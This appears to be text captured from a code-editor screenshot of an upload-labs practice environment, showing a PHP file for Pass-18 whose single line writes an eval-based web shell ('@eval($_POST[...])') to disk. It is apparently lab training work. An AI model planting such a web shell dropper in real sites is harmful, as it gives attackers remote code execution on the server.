 File Edit Selection View Go Run Terminal Help
phpstudy靶场训练
EXPLORER
PHPSTU...
upload-labs
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
scripts
SixteenFirstMetho...
SixteenSecondMet...
helper.php
index.php
show_code.php
Pass-17
Pass-18
scripts
AttackScript.py U
EighteenFirst... U
EighteenSeco... U
helper.php
index.php
show_code.php
Pass-19
Pass-20
Pass-21
upload
upload-labs靶...
common.php
config.php
OUTLINE
TIMELINE
26
1
1
EighteenFirstMethod.php U
EighteenSecondMethod.php U
AttackScript.py U
upload-labs > Pass-18 > scripts > EighteenSecondMethod.php
1 <?php
2 fputs(fopen('AttackScript.php','w'),'<?php @eval($_POST["EighteenSecond"])?>');
3 ?>
Ask CodeGeeX
欢迎使用
CodeGeeX
在编辑器中，
CodeGeeX会自动
给出补全提示，
按Tab键采纳
选中代码并点击
右键，可进行添
加注释或代码翻
译等操作
使用 Ctrl + Alt +
I 向CodeGeeX提
问
查看您的年度报告
你可以试试这么问：
输入你的问题，或
用 '/' 调用快捷命令
CodeGeeX Lite
master* 0 0 0
Screen Reader Optimized Ln 3, Col 3 Spaces: 4 UTF-8 CRLF PHP